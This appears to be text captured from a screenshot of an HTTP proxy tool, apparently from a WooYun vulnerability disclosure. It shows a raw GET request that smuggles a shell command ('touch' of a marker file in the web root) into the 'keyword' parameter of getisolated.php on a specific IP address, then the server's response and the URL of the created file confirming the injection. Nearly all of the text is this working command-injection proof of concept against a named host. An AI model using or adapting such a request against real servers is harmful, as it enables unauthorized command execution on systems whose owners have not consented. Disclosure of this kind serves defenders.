 Go
Cancel
<
>
Target: https://175.23.184.90
?
Request
Raw Params Headers Hex
GET /getisolated.php?keyword=1;touch%20/var/www/localhost/htdocs/wooyun.txt HTTP/1.1
Host: 175.23.184.90
Connection: close
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 26 Mar 2016 14:22:08 GMT
Server: Apache
X-Powered-By: PHP/4.4.0
Set-Cookie: PHPSESSID=97d15ab1c2d4581b4e98682005689721; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 60
Connection: close
Content-Type: text/html; charset=gb2312
<script>alert('                              ');window.close();</script>
https://175.23.184.90/wooyun.txt
证书错误
175.23.184.90
www.wooyun.org